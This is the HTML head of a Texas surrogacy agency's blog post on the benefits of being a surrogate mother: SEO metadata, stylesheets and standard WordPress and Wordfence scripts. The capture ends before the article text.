

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/
body_size: 99055
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother - Surrogacy Agency Texas</title>
	<meta name="description" content="There are many benefits of being a surrogate mother in Texas. Read this post now to discover what these benefits are." />
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother - Surrogacy Agency Texas" />
	<meta property="og:description" content="There are many benefits of being a surrogate mother in Texas. Read this post now to discover what these benefits are." />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<meta property="article:published_time" content="2015-07-27T10:58:49+00:00" />
	<meta property="article:modified_time" content="2015-08-21T16:08:47+00:00" />
	<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/","url":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/","name":"Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother - Surrogacy Agency Texas","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"primaryImageOfPage":{"@id":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/#primaryimage"},"image":{"@id":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/#primaryimage"},"thumbnailUrl":"https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother.jpg","datePublished":"2015-07-27T10:58:49+00:00","dateModified":"2015-08-21T16:08:47+00:00","author":{"@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b"},"description":"There are many benefits of being a surrogate mother in Texas. Read this post now to discover what these benefits are.","breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/#primaryimage","url":"https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother.jpg","contentUrl":"https://www.surrogacyagencytexas.com/wp-content/uploads/Surrogacy-Texas-The-Big-Benefits-Of-Being-A-Surrogate-Mother.jpg","width":600,"height":400,"caption":"Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother"},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://www.surrogacyagencytexas.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://www.surrogacyagencytexas.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Surrogacy Texas: The Big Benefits Of Being A Surrogate Mother Comments Feed" href="https://www.surrogacyagencytexas.com/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f9605ac837651cad516c60c273c07535"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f9605ac837651cad516c60c273c07535" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/posts/2150" />
<link rel='shortlink' href='https://www.surrogacyagencytexas.com/?p=2150' />
<link rel="alternate" type="application/json+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=0505B9AA23A69E1F62AB862C1426292D');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
